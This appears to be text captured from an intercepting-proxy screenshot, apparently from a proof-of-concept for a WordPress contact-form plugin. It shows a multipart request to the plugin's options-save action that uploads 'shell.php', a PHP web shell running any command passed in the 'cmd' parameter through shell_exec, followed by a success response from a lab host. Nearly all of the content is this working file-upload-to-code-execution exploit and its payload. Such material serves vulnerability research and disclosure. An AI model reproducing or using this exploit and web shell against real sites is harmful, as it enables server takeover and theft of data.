 Send
Cancel
Request
Pretty
Raw
Hex
\n
21 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
22 Content-Disposition: form-data; name="uacf7_current_page"
23
24 uacf7_settings_page
25 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
26 Content-Disposition: form-data; name="uacf7_settings[uacf7_mailchimp_api_key]"
27
28
29 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
30 Content-Disposition: form-data; name="tf_import_option"
31
32
33 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
34 Content-Disposition: form-data; name="uacf7_option_nonce"
35
36 d515fe747b
37 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
38 Content-Disposition: form-data; name="_wp_http_referer"
39
40 /wp-admin/admin.php?page=uacf7_settings
41 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
42 Content-Disposition: form-data; name="action"
43
44 uacf7_options_save
45 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe
46 Content-Disposition: form-data; name="file[]"; filename="shell.php"
47 Content-Type: application/octet-stream
48
49 <?php
50 // Silence is golden
51 if (!empty($_GET['cmd'])) {
52     echo "<pre>".shell_exec($_GET["cmd"])."</pre>";
53 }
54 ------WebKitFormBoundaryWjpRiAUONEZ5yCQe--
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 24 Apr 2025 23:20:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Access-Control-Allow-Origin: https://lab1.hacker
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
13
14 {"status":"success","message":"Options saved successfully!"}
Search
0 highlights
Done
Event log
All issues
the request and verify the response indicates success: